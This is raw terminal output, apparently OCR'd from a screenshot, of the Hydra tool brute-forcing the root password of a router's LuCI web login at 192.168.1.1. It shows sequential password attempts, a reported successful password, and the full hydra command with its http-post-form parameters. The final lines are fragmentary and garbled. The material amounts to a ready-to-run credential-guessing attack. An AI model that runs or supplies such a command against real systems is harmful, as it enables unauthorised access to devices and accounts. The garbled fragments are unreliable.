 [ATTEMPT] target 192.168.1.1 - login "root" - pass "115" - 226 of 1110 [child 49] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "116" - 227 of 1110 [child 50] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "117" - 228 of 1110 [child 56] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "118" - 229 of 1110 [child 62] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "119" - 230 of 1110 [child 50] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "120" - 231 of 1110 [child 49] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "121" - 232 of 1110 [child 56] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "122" - 233 of 1110 [child 63] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "123" - 234 of 1110 [child 62] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "124" - 235 of 1110 [child 50] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "125" - 236 of 1110 [child 56] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "126" - 237 of 1110 [child 63] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "127" - 238 of 1110 [child 50] (0/0)
[ATTEMPT] target 192.168.1.1 - login "root" - pass "128" - 239 of 1110 [child 49] (0/0)
[80][http-post-form] host: 192.168.1.1   login: root   password: 123
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 44 final worker threads did not complete until end.
[ERROR] 44 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-23 19:19:50
root@laptop:/home/henry#
root@laptop:/home/henry# hydra -t 64 -V -l root -x 1:5:1 192.168.1.1 http-post-form "/cgi-bin/luci:luci_username=^USER^&luci_pa
ssword=^PASS^:Invalid username"
80
tp-post-form
Be Verbose
Debug
Service Module Usage Details
192.168.1.1 http-post-form